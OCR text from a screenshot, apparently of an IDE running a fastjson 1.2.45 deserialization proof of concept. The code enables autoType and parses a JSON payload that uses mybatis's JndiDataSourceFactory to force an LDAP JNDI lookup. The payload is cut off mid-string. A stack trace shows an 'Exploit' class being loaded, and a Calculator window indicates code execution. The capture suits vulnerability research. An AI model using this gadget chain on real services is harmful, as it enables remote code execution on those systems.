 lib
commons-codec-1.12.jar
commons-io-2.6.jar
fastjson-1.2.45.jar
mybatis-3.4.6.jar
unboundid-ldapsdk-4.0.9.jar
out
src
3
4 public class JdbcRowSetImplPoc {
5 public static void main(String[] argv){
6 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
7 String payload = "{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\",\"properties\":{\"data_sou
8 JSON.parse(payload);
9 }
10 }
JdbcRowSetImplPoc › main()
un: LdapServer × JdbcRowSetImplPoc ×
\Java\jdk1.7.0_80\bin\java.exe" ...
Exception in thread "main" org.apache.ibatis.datasource.DataSourceException: There was an error configuring JndiDataSou
at org.apache.ibatis.datasource.jndi.JndiDataSourceFactory.setProperties(JndiDataSourceFactory.java:60)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JndiDataSourceFactory.deserialze(Unknown Sour
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:384)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1356)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1322)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at JdbcRowSetImplPoc.main(JdbcRowSetImplPoc.java:8)
Caused by: javax.naming.NamingException: problem generating object using object factory [Root exception is java.lang.Cla
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1093)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:544)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:203)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:411)
at org.apache.ibatis.datasource.jndi.JndiDataSourceFactory.setProperties(JndiDataSourceFactory.java:56)
... 9 more
Caused by: java.lang.ClassCastException: Exploit cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Lsh Rsh Or Xor Not And
2nd Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) +/− 0 . =